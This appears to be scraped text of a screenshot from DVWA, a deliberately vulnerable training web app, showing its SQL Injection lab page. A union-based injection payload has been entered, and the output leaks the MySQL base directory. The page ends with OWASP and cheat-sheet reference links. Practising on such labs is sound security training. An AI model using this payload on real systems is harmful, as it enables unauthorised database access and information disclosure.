 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select 1,@@basedir as basePath from dual;#
First name: admin
Surname: admin
ID: 1'union select 1,@@basedir as basePath from dual;#
First name: 1
Surname: C:\Program Files\MySQL\MySQL Server 8.0\
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/